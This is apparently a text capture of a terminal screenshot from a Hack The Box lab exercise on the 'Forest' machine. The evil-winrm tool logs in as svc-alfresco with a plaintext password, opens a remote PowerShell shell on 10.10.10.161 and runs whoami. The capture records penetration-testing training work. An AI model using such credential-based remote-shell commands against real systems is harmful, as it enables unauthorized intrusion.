 ┌─[✗]─[htb-cibersecfiis03@htb-s63vyyki8h]─[~/my_data/machines/forest/scripts/evil-winrm]
└──╼ $./evil-winrm.rb -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc(
) function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-win
rm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco